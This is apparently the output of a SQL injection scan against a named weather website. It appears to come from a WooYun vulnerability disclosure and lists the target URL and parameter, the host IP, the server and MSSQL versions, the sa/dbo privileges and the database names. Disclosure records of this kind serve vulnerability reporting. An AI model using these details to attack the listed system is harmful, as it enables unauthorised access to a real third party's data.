 Target: http://weather.bbn.com.cn/index.asp?a=1&id=897
Host IP: 202.108.45.58
Web Server: Microsoft-IIS/6.0
DB Server: MsSQL with error
Resp. Time(avg): 10 ms
Current User: dbo
Sql Version: Microsoft SQL Server 2000 - 8.00.2039 (Intel X86)
May 3 2005 23:18:38
Copyright (c) 1988-2003 Microsoft Corporation
Personal Edition on Windows NT 5.2 (Build 3790: Service Pack 2)
Current DB: bbn
System User: sa
Host Name: SCYB-GUKS2DD5CL
Server Name: SCYB-GUKS2DD5CL
bbn
Data Bases: master
tempdb
model
msdb
pubs
Northwind
bbn
www.wooyun.org